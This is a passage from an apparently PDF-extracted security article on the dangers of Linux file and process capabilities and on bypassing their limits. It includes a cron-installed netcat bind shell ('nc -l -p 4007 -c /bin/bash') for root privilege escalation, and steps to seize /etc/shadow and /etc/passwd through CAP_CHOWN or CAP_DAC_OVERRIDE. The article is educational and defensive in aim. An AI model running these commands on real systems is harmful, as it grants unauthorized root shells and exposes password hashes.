# **I. Capabilities dangers**

So what is that « dark side »?

In fact, most of the danger from capabilities comes from the fact that they are « new ». Process capabilities have a few years behind them, but file capabilities don't. Most of the people, system administrators and even security pros, never heard about them. But they are enabled by default in all modern Linux boxes.

This « new » brings a bunch of problems

#### **1. Knowledge problems**

Like I said, the great majority of Linux users don't have a clue about what are capabilities.

They are enabled on all modern Linux systems. On some distributions you even have the tools to manage these capabilities, and most users don't use them.

How about the guy who is trying to hack into your system? Maybe he knows about capabilities! And he may know how to exploit them against you.

Yes capabilities are great but:

- There is no common policy about capabilities upon Linux distributions. Some use them, some don't.
- A majority of programs are not written to use capabilities. When using lower capabilities to launch a process, how do you know it will really act like you want it to?
- It is difficult to learn about capabilities and hard to find documentation about libcap2-bin tools.
- Most major distributions package managers do not support file capabilities. File capabilities are set on inodes, if you package-update a file, it will be removed and replace by the new one. So that means a new inode; with no file capabilities.

#### **2. Stability problems**

File capabilities are not really compatible with usual administration. I already showed they are not compatible with package managers. But as a simple matter, let's try to copy a file with capabilities.

\$ setcap cap\_net\_raw=ep /bin/ping \$ getcap /bin/ping  $\binom{1}{1}$  /bin/ping = cap\_net\_raw+ep \$ cp /bin/ping /tmp \$ getcap /tmp/ping  $\rightarrow$  No capabilities

And that happens every time you do not use the same inode (move, archive, copy etc) In the previous example here is a way to do what we wanted

\$ cp --preserve=all /bin/ping /tmp\$ getcap /tmp/ping /tmp/ping = cap\_net\_raw+ep <http://www.friedhoff.org/posixfilecaps.htm> gives a lot more information about file-system operations.

What I am trying to point out is that it is really easy to lose file capabilities thus bugging your system. If it is just ping, OK, it is not a disaster if non root users can't use it for a (small) moment. But if it is an important daemon such as apache or dhcpd you are into much more troubles.

# **3. Complexity problems**

The other danger is that capabilities are complex to apprehend and to use.

When we talk about security, we do not speak only about « how difficult it is to hack the box ».

Your system has to be stable, reliable and with minimum (or no) failures.

I would add that a secure system is a system that is easy to manage. That is because the more work you have to administrate your box, the more likely you are to make a mistake (and you can also get lazy or start to « forget » things...).

Doing your capabilities hack on your computer is one thing, but when you have to manage 200 boxes and a dozen of servers, it can turn to a nightmare unless you have automated tools and procedures that are capability aware. There are neither standard tools nor procedure yet, so you would have to create it all by yourself, picking ideas and scripts here and there, and spending a long time to test everything.

# **4. « Too much » problems**

Capabilities can be use to improve your security but they are not panacea.

When you learn about capabilities, you may be tempted to rely too much on them, forgetting about other security procedures, and making mistakes.

I agree it would be nice to have zero super-user daemons and zero setuid bits programs. But think about all implications before doing so.

For setuid programs for example, giving CAP\_NET\_RAW capabilities to *ping* in order to remove his setuid is logical. A buffer overflow attack on it would lead only to the possibility to craft raw packets.

But what about other programs such as *chsh* or *mount*?

The capabilities they require to run are so high that setting them is not really worth it.

A hacker exploiting limited but strong capabilities is a possibility that mustn't be ignored and is the subject of the next sections.# **II. Bypass capability limitations**

I want to highlight something trivial. « *Capabilities are parcels of superuser* ». This sentence implies two things:

- « parcels »  $\rightarrow$  Superuser power can be lowered. Processes can have more granular powers, it is not just « nothing or everything »
- « superuser » → Even if they are just parcel of supersuser, remember they **are** superuser powers. This fact should be heavily considered before attempting to set capabilities everywhere.

You may say « ok, but at least this program doesn't run as root ». Yes. But what is the point when it runs with CAP\_DAC\_OVERRIDE capabilities? A successful attack could lead to data stealing, password forging and complete corruption of the system.

(CAP\_DAC\_OVERRIDE allows a user to bypass all read, write and execution checks on the system)

CAP\_SETUID, CAP\_SYS\_ADMN, CAP\_FOWNER and CAP\_CHOWN are really too powerfull to.

Even the CAP\_DAC\_READ\_SEARCH (read any file and list/browse and directory) which is less powerful can allow data and password stealing.

# **1. Bypass some root non superuser process limitations**

Imagine you corrupted a process or a file that runs as root but without any capabilities.

Here is a way to simulate that:

root\$ getpcaps \$\$

Capabilities for `xxxx':  $=$ ep  $\rightarrow$  You have superuser powers

root\$ capsh --secbits=15

--drop=cap\_chown,cap\_dac\_override,cap\_dac\_read\_search,cap\_fowner,cap\_fsetid,cap\_kill,cap\_set gid,cap\_setuid,cap\_setpcap,cap\_linux\_immutable,cap\_net\_bind\_service,cap\_net\_broadcast,cap\_net\_ \_admin,cap\_net\_raw,cap\_ipc\_lock,cap\_ipc\_owner,cap\_sys\_module,cap\_sys\_rawio,cap\_sys\_chroot, cap\_sys\_ptrace,cap\_sys\_pacct,cap\_sys\_admin,cap\_sys\_boot,cap\_sys\_nice,cap\_sys\_resource,cap\_sy s\_time,cap\_sys\_tty\_config,cap\_mknod,cap\_lease,cap\_audit\_write,cap\_audit\_control,cap\_setfcap,ca p\_mac\_override,cap\_mac\_admin --

root\$ getpcaps \$\$ Capabilities for `xxxx':  $=$   $\rightarrow$  no more powers root\$ capsh --print Current: = Bounding set = Securebits: 017/0xf secure-noroot: yes (locked) secure-no-suid-fixup: yes (locked) secure-keep-caps: no (unlocked)  $u$ iuid=0

Nb. setbits=15 because 15 is 001111, we just set the first four bits to one (secure-noroot yes, securenoroot locked, secure-no-suid-fixup yes, secure-no-suid-fixup locked).Now we have a root user which has no effective capabilities and no capabilities in the bounding set. And the secbits ensure this cannot be changed. This user cannot use *sudo*, *mount*, *chage*, *ping* or read into other users file without the 'read' permissions.

In Fedora12 Linux distrib, some root daemons are run with lower capabilities and to prevent them to read or modify passwords, fedora sets /etc/shadow rights to 0000.

It can be easily bypassed, because root is still the owner of /etc/shadow (and most system files), so even if there are some restrictions, he just has to *chmod* on the file and he can read and modify it. That situation is always true when the process is run by root.

That means that, unless you change their owner, all system files can be read and modified by root.

#### **2. Root non superuser privilege escalation**

So can we get more? The answer is yes.

Our process doesn't have any capabilities, so, but there are others that do. Like *cron* or *atd.* Because we are root, we own crontabs and we can use cron to run any script we write with his superuser powers.

#### A simple example:

Create a script called escalate containing:

```
#!/bin/bash
while [1 = 1]do
     nc -l -p 4007 -c /bin/bash 2>&1
done
```
#### Then ...

root\$ cp escalate /etc/cron.hourly/ root\$ chmod u+x /etc/cron.hourly/escalate

# After that, modify the file /etc/crontab so that cron.hourly scripts will be run one minute later.

Wait one minute then : root\$ netstat -tupl  $\rightarrow$  tcp 0 0 \*:4007 \*:\* LISTEN root xxxxx xxx/nc root\$ nc localhost 4007 → **You just gained a superuser shell**

There are probably a lot of other ways to use a superuser daemon to escalate privileges.

What can we do to protect against it?

Running *cron* without superuser privilege seems impossible (or requires knowledge I do not have and to rethink all the system).

You can always try a few things:

- Change cron files owner
- Chroot the unprivileged root process
- Change all system files owner (but what about setuid files like sudo and su?)
- Instead, run all daemons as non-root user

Even doing that, there are other ways root can escalate privilege, for example, he can write an Init daemon and use Init to control it.

In fact, even simple non-root user can escalate privileges, if they exploit file capabilities.NB. In the next parts, I will assume that you are a non-root user (luser) and you succeeded in exploiting a vulnerability in a file with capabilities.

# **3. Exploit CAP\_SETUID file capability**

If you are a simple user exploiting a file with capabilities, you probably have a bounding set full. That means, if a file has effective and permitted capabilities , you can use them.

If the file can be exploited (buffer overflow for example), escalating privilege with CAP\_SETUID is trivial. Just make it run the setuid(0) call before you run a shell.

What is great is you will not only become root but also gain all superuser capabilities.

That is because of the way capabilities are implemented by default. If a uid  $> 0$  changes to 0, it gives the process all capabilities.

#### **4. Exploit CAP\_CHOWN file capability**

If you exploit a file which has ownership capability

**a)** You can manage to own system files like /etc/cron.hourly. After that you can put any script you want inside it.

Change /etc/crontab ownership so it belongs to you. Write when you want to execute your scripts. After that change ownership back to root.

(It is a replay of the privilege escalation explained in 2).

**b**) More brutal : change /etc/passwd and /etc/shadow ownership to your user, then do whatever you want (read hashes, set empty root password, etc).

#### **5. Exploit CAP\_DAC\_OVERRIDE file capability**

Because CAP\_DAC\_OVERRIDE allows you to read, write and execute all system files, it is easy to replay the privilege escalation techniques described in previous parts. The easiest way being changing the root password and calling *sudo -i* or *su* to gain a supersuser root shell.

#### **6. Exploit CAP\_FOWNER file capability**

This capability allows to gain on all files the privileges that only file owners normally have (chmod(), utime(),chattr(), etc).

If you can *chmod* any system files, then you can write into any system files. And thus steal data, modify files and escalate privilege.

#### **7. About CAP\_SYS\_MODULE capability**

If any user can load what he wants into the kernel, then your security level falls to zero. Remember that a lot of rootkit are loadable kernel modules, you don't want to allow anyone to use these on your system.### **8. About CAP\_SYS\_ADMIN capability**

This capability groups a set of features, (mount(), swapon(), sethostnam(), etc) I am not sure it can lead to escalating privileges but the damage that could be done to your system are so high you should consider a file with this capability like a file with the setuid(0).

All the previous files capability should be use with caution. A file using at least one of them should be as secure as a setuid-root file. I recommend, these capabilities should never be used unless you are really sure it is worth it.

